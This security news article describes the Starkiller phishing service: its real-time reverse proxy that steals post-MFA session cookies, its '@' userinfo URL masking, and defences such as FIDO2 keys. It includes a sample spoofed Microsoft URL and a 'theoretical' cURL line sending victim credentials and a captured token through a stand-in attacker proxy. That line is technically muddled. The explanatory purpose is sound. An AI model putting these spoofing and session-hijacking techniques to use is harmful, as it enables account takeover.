Starkiller Phishing Service Bypasses MFA and Masks URLs
The Death of Static Phishing: Starkiller and the Rise of Real-Time Proxy Warfare
The era of the static HTML clone is over. For years, the cybersecurity industry has relied on pattern matching to catch phishing kits—looking for the slightly off-kilter CSS or the hardcoded form action pointing to a known malicious IP. That defense model just hit a wall. A recent phishing-as-a-service (PhaaS) platform dubbed “Starkiller,” identified by researchers at Abnormal AI, has shifted the paradigm from static deception to dynamic, real-time proxying. This isn’t just a new kit; it’s a fundamental architectural change in how credential harvesting is executed, turning the attacker’s infrastructure into a transparent man-in-the-middle (MitM) relay that renders traditional domain blocklisting obsolete.
The Tech TL;DR:
- Dynamic Proxying: Starkiller spins up Docker containers running headless Chrome instances to load the actual target login page, forwarding user inputs in real-time.
- MFA Neutralization: By proxying the entire authentication flow, the service captures session cookies and tokens immediately after MFA validation, bypassing standard 2FA protections.
- URL Masking: The service exploits browser parsing logic (using the “@” symbol trick) to display legitimate domains in the status bar while routing traffic through malicious infrastructure.
At its core, Starkiller operates as a sophisticated reverse proxy. When a victim clicks a generated link, they aren’t landing on a fake server hosting a JPEG of a Microsoft login screen. Instead, the attacker’s infrastructure initiates a headless browser session—likely leveraging Chromium or Puppeteer architectures—to fetch the genuine login page from the target provider. The victim sees the real TLS certificate, the real DOM structure and the real JavaScript validation. The attacker sits in the middle, logging every keystroke and form submission before relaying it to the legitimate server.
This architecture solves the latency and trust issues that plagued earlier phishing generations. As the content is served directly from the legitimate source (e.g., login.microsoftonline.com) via the proxy, there are no broken images or outdated CSS selectors to tip off a savvy user. The “blast radius” of this technique is significant because it decouples the phishing campaign from the require to host convincing static assets. The infrastructure is ephemeral; the content is live.
The Mechanics of the Bypass: Docker and Headless Browsers
According to the analysis by Abnormal AI researchers Callie Baron and Piotr Wojtyla, the backend of Starkiller relies heavily on containerization. Each phishing campaign likely spawns an isolated Docker container running a headless browser instance. This approach allows for massive scalability, and isolation. If one container is flagged or taken down, the others remain operational. It is a serverless-style approach to cybercrime, optimizing resource usage while minimizing the footprint of the attack infrastructure.
The technical implication here is that signature-based detection is useless. You cannot hash a page that is being dynamically rendered from a legitimate source. Defenders must shift focus to behavioral analysis and network traffic inspection. The latency introduced by the proxy hop is the only potential indicator, but with modern edge computing, that delay is often negligible—measured in milliseconds, imperceptible to the human eye.
“Starkiller represents a significant escalation in phishing infrastructure, reflecting a broader trend toward commoditized, enterprise-style cybercrime tooling. It gives low-skill cybercriminals access to attack capabilities that were previously out of reach.” — Abnormal AI Research Team
The barrier to entry has collapsed. Previously, setting up a real-time phishing proxy required knowledge of tools like Evilginx2 and the ability to configure complex Nginx rules. Starkiller wraps this complexity into a SaaS dashboard, complete with analytics, conversion rates, and geo-tracking. This commoditization means we are no longer just fighting sophisticated state actors; we are fighting script kiddies armed with enterprise-grade tooling.
Exploiting Browser Parsing: The “@” Symbol Trick

One of the most insidious features of Starkiller is its utilize of URL masking to bypass visual inspection. The service generates links that utilize the legacy `userinfo@host` syntax defined in RFC 3986. A link might look like https://login.microsoft.com@[malicious-domain].ru. Most modern browsers hide the userinfo section in the address bar for security, displaying only the host. However, some email clients and older browser configurations still render the full string, or users might glance at the status bar on hover and see the legitimate domain name first, assuming safety.
This exploits a gap in user education and browser UI design. While Chrome and Firefox have largely deprecated the display of userinfo to prevent exactly this kind of spoofing, the cognitive load on the user remains high. In a high-pressure scenario, such as a fake “account suspension” alert, the user focuses on the recognizable brand name, not the TLD.
For enterprise IT departments, this creates an immediate triage scenario. Traditional email gateways that scan for known malicious domains will miss these links because the destination domain (the one after the @) might be newly registered or rotating rapidly. Organizations need to immediately engage cybersecurity auditors and penetration testers to review their email filtering rules and implement stricter DMARC and SPF policies, though even those cannot stop a link that technically resolves to a valid, albeit malicious, IP.
Implementation Reality: The Proxy Logic
To understand the vulnerability, we have to look at how the session hijacking occurs. The attacker isn’t just stealing the password; they are stealing the session token generated after successful MFA. This is an Adversary-in-the-Middle (AiTM) attack. The following theoretical cURL request demonstrates how a proxy might forward the authentication headers while stripping security flags to maintain the session:
# Theoretical proxy forwarding logic capturing the auth token curl -X POST 'https://legitimate-login-provider.com/auth' -H 'Content-Type: application/json' -H 'Cookie: session_id=[CAPTURED_TOKEN]' -d '{ "username": "[VICTIM_INPUT]", "password": "[VICTIM_INPUT]", "mfa_code": "[VICTIM_INPUT]" }' --proxy 'http://attacker-infrastructure:8080'In this scenario, the attacker’s server receives the response from the legitimate provider, extracts the Set-Cookie header containing the authenticated session token, and stores it. The victim is then redirected to the real site, already logged in, suspecting nothing. The attacker now possesses a valid session cookie that bypasses the need for the password or MFA entirely until the session expires.
Strategic Mitigation and Directory Triage
The emergence of Starkiller signals that perimeter defense is insufficient. We are moving toward a zero-trust architecture where the network location is irrelevant. If your organization relies solely on MFA without phishing-resistant hardware keys (like FIDO2), you are vulnerable. The industry must pivot toward security awareness training firms that specialize in simulated AiTM attacks, moving beyond simple “don’t click the link” training to recognizing URL anomalies and understanding session security.
the rise of Jinkusu, the threat group behind Starkiller, suggests a marketplace model where features are requested and deployed rapidly. This agility outpaces traditional patch cycles. Security teams must adopt continuous monitoring solutions that analyze traffic patterns for proxy-like behavior—specifically looking for user agents that don’t match the expected client fingerprint or unusual latency in authentication handshakes.
The trajectory is clear: phishing is becoming indistinguishable from legitimate traffic at the packet level. The only defense left is the human element, reinforced by hardware-based authentication. As we move further into 2026, the “trust but verify” model is dead. It is now “verify everything, trust nothing.” If your current IT stack cannot handle real-time behavioral analysis, it is time to consult with managed security service providers (MSSPs) who specialize in endpoint detection and response (EDR) to mitigate the blast radius of these inevitable breaches.
Disclaimer: The technical analyses and security protocols detailed in this article are for informational purposes only. Always consult with certified IT and cybersecurity professionals before altering enterprise networks or handling sensitive data.
